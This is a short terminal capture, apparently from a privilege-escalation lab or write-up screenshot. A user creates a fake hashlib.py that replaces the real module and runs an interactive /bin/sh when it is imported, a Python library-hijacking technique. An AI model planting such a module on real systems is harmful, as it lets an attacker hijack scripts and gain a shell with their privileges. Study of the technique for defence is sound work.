 jon@3a80ed7451c2:~$ cat > /home/jon/hashlib.py <<'PY'
> import os
> os.execve("/bin/sh", ["/bin/sh","-i"], os.environ)
> PY